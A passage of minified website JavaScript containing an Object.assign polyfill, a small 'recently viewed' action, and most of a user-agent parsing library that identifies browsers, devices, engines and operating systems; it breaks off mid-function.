t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,l=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in a=Object(arguments[c]))n.call(a,s)&&(l[s]=a[s]);if(t){i=t(a);for(var d=0;d<i.length;d++)r.call(a,i[d])&&(l[i[d]]=a[i[d]])}}return l}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5576:function(e,t,n){var r;!function(o,a){"use strict";var i="function",l="undefined",c="object",s="string",d="major",u="model",m="name",p="type",f="vendor",h="version",v="architecture",g="console",y="mobile",b="tablet",w="smarttv",C="wearable",E="embedded",k="Amazon",S="Apple",M="ASUS",L="BlackBerry",P="Browser",x="Chrome",_="Firefox",R="Google",O="Honor",A="Huawei",N="LG",j="Microsoft",T="Motorola",V="Nvidia",I="OnePlus",D="Opera",H="OPPO",Z="Samsung",q="Sharp",W="Sony",B="Xiaomi",U="Zebra",F="Facebook",z="Chromium OS",G="Mac OS",$=" Browser",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},Y=function(e,t){return typeof e===s&&-1!==J(t).indexOf(J(e))},J=function(e){return e.toLowerCase()},X=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===l?e:e.substring(0,500)},Q=function(e,t){for(var n,r,o,l,s,d,u=0;u<t.length&&!s;){var m=t[u],p=t[u+1];for(n=r=0;n<m.length&&!s&&m[n];)if(s=m[n++].exec(e))for(o=0;o<p.length;o++)d=s[++r],typeof(l=p[o])===c&&l.length>0?2===l.length?typeof l[1]==i?this[l[0]]=l[1].call(this,d):this[l[0]]=l[1]:3===l.length?typeof l[1]!==i||l[1].exec&&l[1].test?this[l[0]]=d?d.replace(l[1],l[2]):a:this[l[0]]=d?l[1].call(this,d,l[2]):a:4===l.length&&(this[l[0]]=d?l[3].call(this,d.replace(l[1],l[2])):a):this[l]=d||a;u+=2}},ee=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(Y(t[n][r],e))return"?"===n?a:n}else if(Y(t[n],e))return"?"===n?a:n;return t.hasOwnProperty("*")?t["*"]:e},te={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ne={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[m,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[m,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[m,h],[/opios[\/ ]+([\w\.]+)/i],[h,[m,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[h,[m,D+" GX"]],[/\bopr\/([\w\.]+)/i],[h,[m,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[h,[m,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[h,[m,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[m,h],[/quark(?:pc)?\/([-\w\.]+)/i],[h,[m,"Quark"]],[/\bddg\/([\w\.]+)/i],[h,[m,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[m,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[h,[m,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[m,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[m,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[m,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[h,[m,"Smart Lenovo "+P]],[/(avast|avg)\/([\w\.]+)/i],[[m,/(.+)/,"$1 Secure "+P],h],[/\bfocus\/([\w\.]+)/i],[h,[m,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[m,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[m,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[m,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[m,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[m,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[h,[m,_]],[/\bqihoobrowser\/?([\w\.]*)/i],[h,[m,"360"]],[/\b(qq)\/([\w\.]+)/i],[[m,/(.+)/,"$1Browser"],h],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[m,/(.+)/,"$1"+$],h],[/samsungbrowser\/([\w\.]+)/i],[h,[m,Z+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[h,[m,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[m,"Sogou Mobile"],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[m,h],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[m],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[h,m],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[m,F],h],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[m,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[m,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[m,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[m,x+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[m,x+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[m,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[m,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[m,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,m],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[m,[h,ee,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[m,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[m,"Netscape"],h],[/(wolvic|librewolf)\/([\w\.]+)/i],[m,h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[m,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[m,[h,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[m,[h,/master.|lts./,""]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[v,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[v,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[v,/ower/,"",J]],[/ sun4\w[;\)]/i],[[v,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[v,J]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[u,[f,Z],[p,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[u,[f,Z],[p,y]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[u,[f,S],[p,y]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[u,[f,S],[p,b]],[/(macintosh);/i],[u,[f,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[u,[f,q],[p,y]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[u,[f,O],[p,b]],[/honor([-\w ]+)[;\)]/i],[u,[f,O],[p,y]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[u,[f,A],[p,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[u,[f,A],[p,y]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[u,/_/g," "],[f,B],[p,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[u,/_/g," "],[f,B],[p,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[u,[f,H],[p,y]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[u,[f,ee,{OnePlus:["304","403","203"],"*":H}],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[u,[f,"Vivo"],[p,y]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[u,[f,"Realme"],[p,y]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[u,[f,T],[p,y]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[u,[f,T],[p,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[u,[f,N],[p,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[u,[f,N],[p,y]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[u,[f,"Lenovo"],[p,b]],[/(nokia) (t[12][01])/i],[f,u,[p,b]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[u,/_/g," "],[p,y],[f,"Nokia"]],[/(pixel (c|tablet))\b/i],[u,[f,R],[p,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[u,[f,R],[p,y]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[u,[f,W],[p,y]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[u,"Xperia Tablet"],[f,W],[p,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[u,[f,I],[p,y]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[u,[f,k],[p,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[u,/(.+)/g,"Fire Phone $1"],[f,k],[p,y]],[/(playbook);[-\w\),; ]+(rim)/i],[u,f,[p,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[u,[f,L],[p,y]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[u,[f,M],[p,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[u,[f,M],[p,y]],[/(nexus 9)/i],[u,[f,"HTC"],[p,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[u,/_/g," "],[p,y]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[u,[f,"TCL"],[p,b]],[/(itel) ((\w+))/i],[[f,J],u,[p,ee,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[u,[f,"Acer"],[p,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[u,[f,"Meizu"],[p,y]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[u,[f,"Ulefone"],[p,y]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[u,[f,"Energizer"],[p,y]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[u,[f,"Cat"],[p,y]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[u,[f,"Smartfren"],[p,y]],[/droid.+; (a(?:015|06[35]|142p?))/i],[u,[f,"Nothing"],[p,y]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[u,[f,"Archos"],[p,b]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[u,[f,"Archos"],[p,y]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[f,u,[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[f,u,[p,y]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,u,[p,b]],[/(surface duo)/i],[u,[f,j],[p,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[u,[f,"Fairphone"],[p,y]],[/(u304aa)/i],[u,[f,"AT&T"],[p,y]],[/\bsie-(\w*)/i],[u,[f,"Siemens"],[p,y]],[/\b(rct\w+) b/i],[u,[f,"RCA"],[p,b]],[/\b(venue[\d ]{2,7}) b/i],[u,[f,"Dell"],[p,b]],[/\b(q(?:mv|ta)\w+) b/i],[u,[f,"Verizon"],[p,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[u,[f,"Barnes & Noble"],[p,b]],[/\b(tm\d{3}\w+) b/i],[u,[f,"NuVision"],[p,b]],[/\b(k88) b/i],[u,[f,"ZTE"],[p,b]],[/\b(nx\d{3}j) b/i],[u,[f,"ZTE"],[p,y]],[/\b(gen\d{3}) b.+49h/i],[u,[f,"Swiss"],[p,y]],[/\b(zur\d{3}) b/i],[u,[f,"Swiss"],[p,b]],[/\b((zeki)?tb.*\b) b/i],[u,[f,"Zeki"],[p,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],u,[p,b]],[/\b(ns-?\w{0,9}) b/i],[u,[f,"Insignia"],[p,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[u,[f,"NextBook"],[p,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],u,[p,y]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],u,[p,y]],[/\b(ph-1) /i],[u,[f,"Essential"],[p,y]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[u,[f,"Envizen"],[p,b]],[/\b(trio[-\w\. ]+) b/i],[u,[f,"MachSpeed"],[p,b]],[/\btu_(1491) b/i],[u,[f,"Rotor"],[p,b]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[u,[f,V],[p,b]],[/(sprint) (\w+)/i],[f,u,[p,y]],[/(kin\.[onetw]{3})/i],[[u,/\./g," "],[f,j],[p,y]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[u,[f,U],[p,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[u,[f,U],[p,y]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[u,/^/,"SmartTV"],[f,Z],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,N],[p,w]],[/(apple) ?tv/i],[f,[u,S+" TV"],[p,w]],[/crkey/i],[[u,x+"cast"],[f,R],[p,w]],[/droid.+aft(\w+)( bui|\))/i],[u,[f,k],[p,w]],[/(shield \w+ tv)/i],[u,[f,V],[p,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[u,[f,q],[p,w]],[/(bravia[\w ]+)( bui|\))/i],[u,[f,W],[p,w]],[/(mi(tv|box)-?\w+) bui/i],[u,[f,B],[p,w]],[/Hbbtv.*(technisat) (.*);/i],[f,u,[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,X],[u,X],[p,w]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[u,[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,u,[p,g]],[/droid.+; (shield)( bui|\))/i],[u,[f,V],[p,g]],[/(playstation \w+)/i],[u,[f,W],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[u,[f,j],[p,g]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[u,[f,Z],[p,C]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[f,u,[p,C]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[u,[f,H],[p,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[u,[f,S],[p,C]],[/(opwwe\d{3})/i],[u,[f,I],[p,C]],[/(moto 360)/i],[u,[f,T],[p,C]],[/(smartwatch 3)/i],[u,[f,W],[p,C]],[/(g watch r)/i],[u,[f,N],[p,C]],[/droid.+; (wt63?0{2,3})\)/i],[u,[f,U],[p,C]],[/droid.+; (glass) \d/i],[u,[f,R],[p,C]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,u,[p,C]],[/; (quest( \d| pro)?)/i],[u,[f,F],[p,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,E]],[/(aeobc)\b/i],[u,[f,k],[p,E]],[/(homepod).+mac os/i],[u,[f,S],[p,E]],[/windows iot/i],[[p,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[u,[p,y]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[u,[p,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,y]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[u,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[m,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[m,h],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[m,h],[/ladybird\//i],[[m,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,m]],os:[[/microsoft (windows) (vista|xp)/i],[m,h],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[m,[h,ee,te]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[h,ee,te],[m,"Windows"]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[m,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[m,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,m],[/(ubuntu) ([\w\.]+) like android/i],[[m,/(.+)/,"$1 Touch"],h],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[m,h],[/\(bb(10);/i],[h,[m,L]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[h,[m,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[m,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[m,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[m,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[m,x+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[m,z],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[m,h],[/(sunos) ?([\w\.\d]*)/i],[[m,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[m,h]]},re=function(e,t){if(typeof e===c&&(t=e,e=a),!(this instanceof re))return new re(e,t).getResult();var n=typeof o!==l&&o.navigator?o.navigator:a,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:a,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(ne,t):ne,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[m]=a,t[h]=a,Q.call(t,r,w.browser),t[d]=typeof(e=t[h])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:a,C&&n&&n.brave&&typeof n.brave.isBrave==i&&(t[m]="Brave"),t},this.getCPU=function(){var e={};return e[v]=a,Q.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[u]=a,e[p]=a,Q.call(e,r,w.device),C&&!e[p]&&g&&g.mobile&&(e[p]=y),C&&"Macintosh"==e[u]&&n&&typeof n.standalone!==l&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[u]="iPad",e[p]=b),e},this.getEngine=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.os),C&&!e[m]&&g&&g.platform&&"Unknown"!=g.platform&&(e[m]=g.platform.replace(/chrome os/i,z).replace(/macos/i,G)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof 